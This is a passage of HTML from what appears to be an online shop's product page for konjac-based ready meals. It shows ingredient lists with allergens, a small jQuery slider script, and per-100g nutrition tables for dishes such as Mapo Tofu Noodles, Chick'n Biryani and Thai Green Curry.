          <p>Water, Konjac Noodles (Water, Tapioca Starch, Konjac Flour, Carob bean gum, Beta Carotene), Tofu (Water, <b>Soy</b> Bean), Chilli Bean Sauce (Salted Chilli Peppers 48% (Chilli Peppers 80%, Salt), Water, Fermented <b>Soybean</b> Paste (Water, Salt, <b>Soybean</b>, <b>Wheat</b> Flour), Fermented Broad Bean Paste 9% (Broad Beans 50%, Water, Salt, <b>Wheat</b> Flour), Sugar, Modified Corn Starch, Chilli Pepper Powder 1%, Dehydrated Garlic, <b>Soybean</b> Oil), Green Onions, Texturized Pea Protein (Organic Pea Protein Concentrate, Organic Faba Protein Concentrate, Salt), Rapeseed oil, Garlic, <b>Sesame</b> Oil, Black Bean Sauce (Water, Fermented Black <b>Soybean</b> (Black <b>Soybean</b>, Salt, Water), <b>Soy</b> Sauce (Water, Salt, <b>Soybean</b>, <b>Wheat</b> Flour), Sugar, Dehydrated Garlic, Salt, Modified Corn Starch), Corn Flour, Better Than Sugar® (Allulose), Black Vinegar (Water, Glutinous Rice, <b>Wheat</b> bran, Sugar, Salt), Sichuan pepper.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Mapo Tofu Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Spaghetti 43% (Water, Tapioca Starch, Konjac flour 3%, Carob bean gum, Beta Carotene), Tomato 35%, Water, Carrots, Onion, Plantmate mince 4% (Organic pea, Organic Faba Protein Concentrate, Salt), Olive Oil, Garlic, Salt, Sugar, Black Pepper, Parsley, Thyme.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Spaghetti Bolognese 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Rice 50% (Water, Tapioca starch, Konjac flour 3%, Carob bean gum), Water, Plantmate chunks 10% (Organic pea, Organic faba protein concentrate, Salt), Red onion 10%, Sunflower oil, Turmeric paste 1% (Organic raw turmeric root (72.5%), Water, Organic virgin coconut oil, Organic lemon juice, Sea salt, Organic black pepper), Garlic 1%, Ginger 1%, Lemon juice, Biryani mix 1% (Coriander seeds, Cumin, Fennel seeds, Black peppercorns, Mace (Jawantri), Nut meg, Cloves, Green cardamom, Black cardamon, Star anise, Bay leaf, Kashmiri red chillies, Cinnamon, Pomegranateseeds, Shahi jeera, Dried mango, Kasthorimethi), Coriander, Salt, Fresh mint, Tamarind paste (Tamarind extract), Deggimirch (Red chilli)</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Chick'n Biryani 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles 48% (Water, Tapioca starch, Konjac flour 3%, Carob bean gum, Beta carotene pigment), Water, Plantmate chunks 8% (Organic pea, Organic faba protein concentrate, Salt), Red onion, Red pepper, Broccoli floret, Teriyaki sauce 5% (Soy Sauce (Water, <b>Soybeans</b>, <b>Wheat</b>, Salt), Wine (<b>Sulphur dioxide</b>), Sugar, Water, Spirit vinegar, Salt, Spice extracts, Onion powder, Garlic powder), Rapeseed oil, Garlic, <b>Dark soy sauce</b> (<b>Soybean</b>), Ginger, Rice vinegar</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Chick'n Teriyaki Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Rice 50% (Water, Tapioca starch, Konjac flour 3%, Carob bean gum), Water, Plantmate chunks 7% (Organic pea, Organic faba protein concentrate, Salt), Sweetcorn 5%, Kidney beans 5%, Red onion 5%, Sunflower oil, Red peppers 2%, Garlic 1%, Lime juice, Salt, Cumin ground, Coriander, Paprika, Turmeric paste (Organic raw turmeric root (73%), Water, Organic virgin coconut oil, Organic lemon juice, Sea salt, Organic black pepper), Smoked paprika, Red chilli flakes</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Mexican Style Rice 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Rice (Water, Starch, Konjac Flour, Gluten-free <b>Oat</b> fibre), Onion, Carrot, Broccoli, Peppers, Sweet corn, Peas, Green Beans, <b>Soy</b> Sauce, Coconut oil, <b>Sesame</b> oil, Garlic, Ginger, Chilli</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Chinese Veg Fied Rice 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles (Water, Starch, Konjac Flour, Gluten-free <b>Oat</b> fibre), Red curry paste (Red chilli, Onion, Garlic, Salt, Lemongrass, Galangal, Kaffir lime leaves, Spices, Acidity regulator: citric acid) Coconut milk, Coconut oil, Broccoli, Green beans, Onions, Asparagus, Carrots, Baby corn, Red</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Bangkok Style Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles (Water, Starch, Konjac Flour, Gluten-free <b>Oat</b> fibre), Coconut milk, Green curry paste (Green Chilli, Onion, Garlic, Lemongrass, Salt, Galangal, Kaffir lime leaves, Spices, Acidity regulator: Citric acid), Red peppers, Green beans, Carrots, Broccoli, Snap peas, Onions, Potatoes, Baby corn, Pok Choi, Coconut oil</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Thai Green Curry 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
    </div>
  </div>
</div>




<style>
  .c_p-tsl-container{
    max-width: 400px;
    margin: 0px auto;
    padding: 20px 0px;
  }
  .c_p-tsl-main{

  }
  .c_p-tsl{

  }
  .c_p-tsl-a{

  }
  .c_p-tsl-text{
    text-align: center;
  }
  .c_p-tsl-text p{
    margin: 0px;
    font-size: 17px;
    color: black;
    line-height: normal;
  }
  .c_p-tsl-heading{
    margin-top: 50px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
  }
  .c_p-tsl-heading h2{
    color: #333333;
    margin: 0px;
    letter-spacing: 0px;
    text-transform: initial;
    font-size: 18px;
    padding: 0px 20px;
  }
  .c_p-tsl-heading i{
    font-size: 30px;
    color: #333;
    cursor: pointer;
  }
</style>

<script>
  $('.c_p-tsl').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    adaptiveHeight: true,
    dots: false,
    nextArrow: '.template--15677142007977__16445682210d1a4500-fa-angle-right',
    prevArrow: '.template--15677142007977__16445682210d1a4500-fa-angle-left',
  });

  var text_slider = $(".c_p-tsl-container").detach();
  $(".c_bnft-detach").html(text_slider);
</script>








</div><div id="shopify-section-template--15677142007977__164456823030deab86" class="shopify-section"><div class="c_ntr-table-main">
  <div class="c_ntr-table-11">
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  385/92
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.50
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.35
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.49
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.99
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.07
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.47
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.81
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Mongolian Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  350/83
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.41
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.63
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.67
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.16
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.22
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Pad Thai Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  321/77
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.88
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.46
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.35
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.02
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.43
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.85
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.04
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Lo Mein Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  348/84
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.01
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.54
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.95
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.23
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.04
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.87
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Mapo Tofu Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  253/61
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Spaghetti Bolognese 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  347/52
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.8
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.9
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.8
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Chick'n Biryani 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  334/49
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.8
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Chick'n Teriyaki Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  379/49
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.8
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Mexican Style Rice 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  242/58
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  7.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.74
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Chinese Veg Fried Rice 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  295/71
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.65
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
